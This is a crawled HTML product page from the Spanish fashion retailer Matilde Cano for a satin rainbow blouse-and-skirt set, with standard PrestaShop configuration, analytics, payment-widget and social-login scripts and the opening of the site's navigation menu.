

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris
body_size: 26718
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris">

  <title>Conjunto blusa y falda Arcoíris - Matilde Cano</title>
  <meta name="description" content="Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.

Confeccionado en crep satinado. 

Espalda cerrada.

¿Te damos un consejo? Combina la blusa y/o falda con otras prendas y aprovecha al máximo este conjuntazo.

La modelo mide 1.68 cm.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris" hreflang="es">
                  <link rel="alternate" href="https://www.matildecano.es/en/home/rainbow-blouse-and-skirt-set" hreflang="en-us">
                  <link rel="alternate" href="https://www.matildecano.es/pt/inicio/conjunto-de-blusa-e-saia-arco-iris" hreflang="pt-pt">
                  <link rel="alternate" href="https://www.matildecano.es/it/home/set-camicetta-e-gonna-arcobaleno" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  


	<!-- Google tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NKR7VQQV"></script>


<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKQ34FSG');</script>

<!-- End Google Tag Manager -->


  

    <link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.matildecano.es/themes/at_nova/assets/cache/theme-ff4bda572.css" type="text/css" media="all">



    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_NOVA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "120";
        var higallery = {"psv":1.7,"secure_key":"5595ba0dca7ba210fe82c9bef0ecd719","ajax_url":"https:\/\/www.matildecano.es\/es\/module\/higallery\/ajax"};
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.matildecano.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_static_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_token = "1bc67a8d163dc31f6a1de126eefd35c0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.matildecano.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.matildecano.es\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Conjunto blusa y falda Arco\u00edris - Matilde Cano","description":"Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.\r\n\r\nConfeccionado en crep satinado. \r\n\r\nEspalda cerrada.\r\n\r\n\u00bfTe damos un consejo? Combina la blusa y\/o falda con otras prendas y aprovecha al m\u00e1ximo este conjuntazo.\r\n\r\nLa modelo mide 1.68 cm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-2149":true,"product-Conjunto blusa y falda Arco\u00edris":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Matilde Cano","logo":"https:\/\/www.matildecano.es\/img\/matilde-cano-logo-1616506655.jpg","stores_icon":"https:\/\/www.matildecano.es\/img\/logo_stores.png","favicon":"https:\/\/www.matildecano.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.matildecano.es\/","current_url":"https:\/\/www.matildecano.es\/es\/inicio\/conjunto-blusa-y-falda-arcoiris","shop_domain_url":"https:\/\/www.matildecano.es","img_ps_url":"https:\/\/www.matildecano.es\/img\/","img_cat_url":"https:\/\/www.matildecano.es\/img\/c\/","img_lang_url":"https:\/\/www.matildecano.es\/img\/l\/","img_prod_url":"https:\/\/www.matildecano.es\/img\/p\/","img_manu_url":"https:\/\/www.matildecano.es\/img\/m\/","img_sup_url":"https:\/\/www.matildecano.es\/img\/su\/","img_ship_url":"https:\/\/www.matildecano.es\/img\/s\/","img_store_url":"https:\/\/www.matildecano.es\/img\/st\/","img_col_url":"https:\/\/www.matildecano.es\/img\/co\/","img_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/img\/","css_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/css\/","js_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/js\/","pic_url":"https:\/\/www.matildecano.es\/upload\/","pages":{"address":"https:\/\/www.matildecano.es\/es\/direccion","addresses":"https:\/\/www.matildecano.es\/es\/direcciones","authentication":"https:\/\/www.matildecano.es\/es\/iniciar-sesion","cart":"https:\/\/www.matildecano.es\/es\/carrito","category":"https:\/\/www.matildecano.es\/es\/index.php?controller=category","cms":"https:\/\/www.matildecano.es\/es\/index.php?controller=cms","contact":"https:\/\/www.matildecano.es\/es\/contactenos","discount":"https:\/\/www.matildecano.es\/es\/descuento","guest_tracking":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.matildecano.es\/es\/historial-compra","identity":"https:\/\/www.matildecano.es\/es\/datos-personales","index":"https:\/\/www.matildecano.es\/es\/","my_account":"https:\/\/www.matildecano.es\/es\/mi-cuenta","order_confirmation":"https:\/\/www.matildecano.es\/es\/confirmacion-pedido","order_detail":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido","order":"https:\/\/www.matildecano.es\/es\/pedido","order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.matildecano.es\/es\/facturas-abono","pagenotfound":"https:\/\/www.matildecano.es\/es\/pagina-no-encontrada","password":"https:\/\/www.matildecano.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.matildecano.es\/es\/productos-rebajados","product":"https:\/\/www.matildecano.es\/es\/index.php?controller=product","search":"https:\/\/www.matildecano.es\/es\/busqueda","sitemap":"https:\/\/www.matildecano.es\/es\/mapa del sitio","stores":"https:\/\/www.matildecano.es\/es\/tiendas","supplier":"https:\/\/www.matildecano.es\/es\/proveedor","register":"https:\/\/www.matildecano.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.matildecano.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.matildecano.es\/es\/inicio\/conjunto-blusa-y-falda-arcoiris","en-us":"https:\/\/www.matildecano.es\/en\/home\/rainbow-blouse-and-skirt-set","pt-pt":"https:\/\/www.matildecano.es\/pt\/inicio\/conjunto-de-blusa-e-saia-arco-iris","it-it":"https:\/\/www.matildecano.es\/it\/home\/set-camicetta-e-gonna-arcobaleno"},"theme_assets":"\/themes\/at_nova\/assets\/","actions":{"logout":"https:\/\/www.matildecano.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-cart_default.jpg","width":135,"height":203},"medium_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"home_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-home_default.jpg","width":450,"height":675},"large_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000}},"small":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"medium":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"large":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.matildecano.es\/es\/"},{"title":"Conjunto blusa y falda Arco\u00edris","url":"https:\/\/www.matildecano.es\/es\/inicio\/conjunto-blusa-y-falda-arcoiris"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/inicio\/conjunto-blusa-y-falda-arcoiris"},"time":1769326685,"static_token":"6835b7e5528245b5916dc7ef5c32970d","token":"1bc67a8d163dc31f6a1de126eefd35c0","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>




  <!-- emarketing start -->





<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.matildecano.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript">
    var stockalert_url_check = "https://www.matildecano.es/es/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.matildecano.es/es/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.matildecano.es/es/module/stockalert/account?process=remove";
    var stockalert_token = "1bc67a8d163dc31f6a1de126eefd35c0";
    
</script>

<style>
    
</style>
<script src="https://www.google.com/recaptcha/api.js?&hl=es" ></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6LeNyIwUAAAAALjMvxBfTQqmL_Fv80kNe5Yzzx2r';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79451079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-79451079-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="No como esta entrada de blog";
var like_text ="Gusta esta entrada de blog";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "vs2uex2sc3ww7t8qylqqwuxg",
            email_id: "",
        },
    ]);
</script>


<script>
var sequraProducts = [];
sequraProducts.push("pp3");
var sequraConfigParams = {
    merchant: "matildecano",
    assetKey: "qzgXh8s-NO",
    products: sequraProducts,
    scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
    decimalSeparator: ',',
    thousandSeparator: '.',
    light: 'true',
    locale: 'es',
    currency: 'EUR'
};



(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');

//Helper
var SequraHelper = {
  presets: {
      L:         '{"alignment":"left"}',
      R:         '{"alignment":"right"}',
      legacy:    '{"type":"legacy"}',
      legacyL:  '{"type":"legacy","alignment":"left"}',
      legacyR:  '{"type":"legacy","alignment":"right"}',
      minimal:   '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
      minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
      minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
  },
  drawnWidgets: [],
  getText: function (selector) {
      return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
  },
  nodeToCents: function (node) {
      return SequraHelper.textToCents( node?node.innerText:"0" );
  },
  selectorToCents: function (selector) {
      return SequraHelper.textToCents(SequraHelper.getText(selector));
  },

  textToCents: function (text) {
      text = text.replace(/^\D*/,'').replace(/\D*$/,'');
      if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
          text += sequraConfigParams.decimalSeparator + '00';
      }
      return SequraHelper.floatToCents(
          parseFloat(
                  text
                  .replace(sequraConfigParams.thousandSeparator,'')
                  .replace(sequraConfigParams.decimalSeparator,'.')
          )
      );
  },

  floatToCents: function (value) {
      return parseInt(value.toFixed(2).replace('.', ''), 10);
  },

  mutationCallback: function(mutationList, mutationObserver) {
      SequraHelper.refreshWidget(mutationList[0].target)
  },

  refreshWidgets: function (price_src) {
      SequraHelper.waitForElememt(price_src).then(function(){
        document.querySelectorAll(price_src).forEach(function(item,index){
            if(!item.getAttribute('observed-by-sequra-promotion-widget')){
                item.setAttribute('observed-by-sequra-promotion-widget',price_src)
            }
            SequraHelper.refreshWidget(item);
        });
      })
  },

  refreshWidget: function (price_item) {
    var new_amount = SequraHelper.textToCents(price_item.innerText)
    document.querySelectorAll('[observes^=\"' + price_item.getAttribute('observed-by-sequra-promotion-widget') + '\"]').forEach(function(item) {
        item.setAttribute('data-amount', new_amount);
    });
    SequraHelper.refreshComponents();
  },

  refreshComponents: function () {
      Sequra.onLoad(
          function(){
              Sequra.refreshComponents();
          }
      );
  },

  drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign) {
      if(!dest){
          return;
      }
      if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
          return;
      }
	  SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
      var srcNodes = document.querySelectorAll(price_src);
      if(srcNodes.length==0){
          console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
          return;
      }
      destNodes = document.querySelectorAll(dest)
      if(destNodes.length==0){
          console.error(dest + ' is not a valid css selector to write sequra widget to.');
          return;
      }
      destNodes.forEach(function(destNode,i) {
          if(typeof(srcNodes[i])==="undefined"){
              return;
          }
          destNode.setAttribute('price_src',price_src);
          destNode.setAttribute('unique_dest_id',price_src+'_'+i);
          SequraHelper.drawSinglePromotionWidget(srcNodes[i],destNode,product,theme,reverse,campaign);
      });
      this.refreshComponents();
  },

  drawSinglePromotionWidget: function (srcNode,destNode,product,theme,reverse,campaign) {
      var promoWidgetNode = document.createElement('div');
      var price_in_cents = 0;

      var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
      if(MutationObserver && srcNode){//Don't break if not supported in browser
          if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
              var mo = new MutationObserver(SequraHelper.mutationCallback);
              mo.observe(srcNode, {childList: true, subtree: true});
              mo.observed_as = destNode.getAttribute('price_src');
              srcNode.setAttribute('observed-by-sequra-promotion-widget',destNode.getAttribute('unique_dest_id'));
          }
      }
      promoWidgetNode.setAttribute('observes', destNode.getAttribute('unique_dest_id'));
      price_in_cents = SequraHelper.nodeToCents(srcNode);
      promoWidgetNode.className = 'sequra-promotion-widget';
      promoWidgetNode.setAttribute('data-amount',price_in_cents);
      promoWidgetNode.setAttribute('data-product',product);
      if(this.presets[theme]){
          theme = this.presets[theme]
      }
      try {
          attributes = JSON.parse(theme);
          for (var key in attributes) {
              promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
          }
      } catch(e){
          promoWidgetNode.setAttribute('data-type','text');
      }
      if(reverse){
          promoWidgetNode.setAttribute('data-reverse',reverse);
      }
      if(campaign){
          promoWidgetNode.setAttribute('data-campaign',campaign);
      }
      if (destNode.nextSibling) {//Insert after
          destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
      }
      else {
          destNode.parentNode.appendChild(promoWidgetNode);
      }
  },

  waitForElememt: function (selector) {
    return new Promise( function(resolve) {
        if (document.querySelector(selector)) {
            return resolve();
        }
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (!mutation.addedNodes)
                    return;
                var found = false;
                mutation.addedNodes.forEach(function(node){
                        found = found || (node.matches && node.matches(selector));
                });
                if(found) {
                    resolve();
                    observer.disconnect();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
  }
};


</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 675,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
		var psv = '1.7';
		var gl_secure_key = '5595ba0dca7ba210fe82c9bef0ecd719';
	
</script>








    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.matildecano.es/es/inicio/conjunto-blusa-y-falda-arcoiris">
  <meta property="og:title" content="Conjunto blusa y falda Arcoíris - Matilde Cano">
  <meta property="og:site_name" content="Matilde Cano">
  <meta property="og:description" content="Este conjunto de fiesta con alegre y colorido estampado todo lo que necesitas para triunfar.

Confeccionado en crep satinado. 

Espalda cerrada.

¿Te damos un consejo? Combina la blusa y/o falda con otras prendas y aprovecha al máximo este conjuntazo.

La modelo mide 1.68 cm.">
  <meta property="og:image" content="https://www.matildecano.es/3920-large_default/conjunto-blusa-y-falda-arcoiris.jpg">
      <meta property="product:pretax_price:amount" content="123.96694">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="150">
    <meta property="product:price:currency" content="EUR">
    
	
		<script>
  			window.dataLayer = window.dataLayer || [];
	  		function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
 
			gtag('config', 'G-G8NKR7VQQV');
		</script>
	
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-2149 product-conjunto-blusa-y-falda-arcoiris product-id-category-2 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKQ34FSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container container-large">
    <div        class="row header-flex no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-8 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block float-xs-left menu-bar ApRawHtml">
	                    <span id="click_show_menu" class="nova-align-left"></span><div class="bg-over-lay"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2626954236462335" class="ApMegamenu">
			    
                <nav data-megamenu-id="2626954236462335" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2626954236462335">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2626954236462335"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.matildecano.es/es/#" target="_self">

                    
                    <span class="menu-title">Toda la colección</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:940px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1535465590">
    <div class="widget-links">
		<div class="menu-title">
		PRENDAS
	</div>
		<div class="widget-inner">	
		<div id="tabs779913760" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-largos" >Vestidos Largos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-cortos" >Vestidos Cortos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/chaquetas" >Chaquetas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/conjuntos-" >Conjuntos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos" >Complementos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/rebajas" >REBAJAS</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/outlet" >OUTLET</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1533105344">
    <div class="widget-links">
		<div class="menu-title">
		COLECCIONES
	</div>
		<div class="widget-inner">	
		<div id="tabs1069096989" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/nueva-coleccion" >Nueva Colección </a></li>
				  
					<li ><a href="https://www.matildecano.es/es/sister" >Sister</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-madrina" >Classic Collection - Madrinas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-de-novia" >Novia Prêt-à-porter</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos-de-novia-" >Complementos de Novia </a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1544325492">
    <div class="widget-links">
		<div class="menu-title">
		CATÁLOGO 
	</div>
		<div class="widget-inner">	
		<div id="tabs975748552" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/content/spring-summer-2026" >Spring / Summer 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumn-winter-2026" >Autumn / Winter 2026</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/autumnwinter-matilde-cano-2025" >Autumn/Winter 2025</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/sister-pret-a-couture" >Sister (Pret-a-couture)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/classic-madrina" >Classic (Madrina)</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/novias" >Novias</a></li>
				  
					<li ><a href="https://www.matildecano.es/blog" >Blog</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/content/tiendas" >Puntos de venta</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
